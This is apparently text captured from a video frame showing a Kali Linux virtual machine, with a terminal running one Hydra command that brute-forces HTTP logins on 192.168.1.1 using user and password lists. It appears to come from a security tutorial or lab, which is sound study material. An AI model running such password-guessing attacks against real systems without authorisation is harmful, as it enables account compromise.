 Kali-Linux-2025.1 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
kali@kali: ~/Desktop
File Actions Edit View Help
kali@kali:~/Desktop$ hydra -L users.txt -P pass.txt 192.168.1.1 http-get